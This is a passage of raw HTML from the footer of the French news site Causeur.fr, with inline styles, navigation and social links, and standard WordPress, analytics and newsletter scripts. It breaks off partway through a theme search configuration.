<style>.tdi_136 .tdm-title{color:#ffffff}.tdi_136 .tdm-title-line{width:70%;height:49px}.tdi_136 .tdm-title-line:after{height:2px;bottom:40%}.tdi_136 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_136 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_137" >
<style>.tdi_137 .tdm-list-item{width:100%}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_137 .tdm-list-item{margin-bottom:8px}.tdi_137 .tdm-list-text,.tdi_137 .tdm-list-text a{color:#ffffff}.tdi_137 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_138 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_139 .tdm-title{color:#ffffff}.tdi_139 .tdm-title-line{width:70%;height:49px}.tdi_139 .tdm-title-line:after{height:2px;bottom:40%}.tdi_139 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_139 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style></style>
<style>.tdi_141 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_141 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_141 .tdm-social-item i{line-height:39.2px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_141 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_141"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143 .vc_column-inner>.wpb_wrapper,.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_145 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_147 .tdm-title{color:#ffffff}.tdi_147 .tdm-title-line{width:70%;height:49px}.tdi_147 .tdm-title-line:after{height:2px;bottom:40%}.tdi_147 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_147 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_148 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_148" >
<style>.tdi_148 .tdm-list-item{width:100%}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_148 .tdm-list-item{margin-bottom:8px}.tdi_148 .tdm-list-text,.tdi_148 .tdm-list-text a{color:#ffffff}.tdi_148 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-0px;margin-right:-0px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:0px;padding-right:0px}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_150{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_149_rand_style td-element-style" ><style>.tdi_149_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_152{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_153 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_153{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_153{text-align:left!important}.tdi_153 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_155{width:100%!important}}.tdi_155{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_155{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_156 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_156{display:inline-table!important}}@media (max-width:767px){.tdi_156{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_156 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_156 ul li a{justify-content:flex-start}body .tdi_156 .td-blm-menu-item-txt{flex-grow:1}body .tdi_156 ul li{margin-right:16px}body .tdi_156 ul li:last-child{margin-right:0}body .tdi_156 a,body .tdi_156 .td-blm-sub-icon{color:#cccccc}body .tdi_156 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_156 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697bcfdfcda58
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"49f72f95e4","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"24259"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 